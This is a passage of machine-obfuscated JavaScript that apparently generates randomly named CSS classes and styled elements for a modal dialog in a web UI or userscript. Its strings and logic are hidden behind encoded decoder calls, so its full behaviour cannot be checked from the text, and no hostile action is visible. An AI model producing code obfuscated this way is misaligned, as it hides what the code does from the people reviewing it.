0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return 